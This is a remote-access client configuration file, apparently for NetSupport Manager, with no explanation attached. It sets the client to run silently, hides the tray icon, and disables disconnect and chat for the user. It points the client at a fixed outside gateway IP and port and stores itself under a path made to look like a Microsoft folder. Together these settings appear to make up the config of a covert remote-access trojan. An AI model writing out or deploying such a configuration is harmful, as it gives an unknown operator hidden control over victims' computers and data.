 [Client]
_present=1
DisableChat=1
DisableChatMenu=1
DisableClientConnect=1
DisableDisconnect=1
DisableLocalInventory=1
DisableMessage=1
DisableReplayMenu=1
DisableRequestHelp=1
HideWhenIdle=1
Protocols=2,3
SecurityKey2=dgAAANCsb6T5WrKByKUJA2XBlGgA
SKMode=1
SysTray=0
Usernames=*
ValidAddresses.TCP=*
[_Info]
Filename=C:\ProgramData\regid.1993-06.com.microsoft\client32u.ini
[_License]
quiet=1
[Audio]
DisableAudioFilter=1
[General]
[HTTP]
GatewayAddress=94.158.244.118:1203
GSK=FK;PAHFF;I@BEH:A?DCJFL;L
Port=1203
SecondaryGateway=
SecondaryPort=